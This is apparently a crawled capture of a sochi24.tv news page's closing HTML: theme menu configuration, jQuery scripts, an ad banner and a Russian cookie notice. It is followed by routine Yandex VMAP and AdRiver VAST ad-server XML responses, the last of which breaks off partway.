Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.567 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-02 11:40:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=8980041770021628081&pcode-icookie=4znZywdHltAfToZZsOrvjw8MFF44XtWzo1uDv2ALtnmV%2F%2BgdC98XMAwOULgZWA9TL8AKb41EDf%2BTy%2BuUHKBxTY41pCg%3D&pcode-test-ids=1387854%2C0%2C69%3B1447467%2C0%2C88%3B1471934%2C0%2C84%3B1471791%2C0%2C5%3B1467262%2C0%2C57%3B1353316%2C0%2C67%3B1478404%2C0%2C62%3B1473957%2C0%2C67%3B1473477%2C0%2C41%3B1473074%2C0%2C63%3B1474010%2C0%2C31%3B1477174%2C0%2C32%3B912286%2C0%2C80&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303741%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Frossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303741&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=c30233ef7844222e5cd9058ef6d58060659c5246%3A1770021625&pcode-uid=5549499701770021625&vsid=012e553592a0a83a266ec5d3f429a2c1ee1763ad27bdxVASx3741x1770021626&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1770021630342&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -1052
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=302627273349010432&video-category-id=0&vsid=012e553592a0a83a266ec5d3f429a2c1ee1763ad27bdxVASx3741x1770021626&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,69;1447467,0,88;1471934,0,84;1471791,0,5;1467262,0,57;1353316,0,67;1478404,0,62;1473957,0,67;1473477,0,41;1473074,0,63;1474010,0,31;1477174,0,32;912286,0,80]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=302627273349010432&video-category-id=0&vsid=012e553592a0a83a266ec5d3f429a2c1ee1763ad27bdxVASx3741x1770021626&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,69;1447467,0,88;1471934,0,84;1471791,0,5;1467262,0,57;1353316,0,67;1478404,0,62;1473957,0,67;1473477,0,41;1473074,0,63;1474010,0,31;1477174,0,32;912286,0,80]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">302627272779895808</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1770021626723&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7719
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
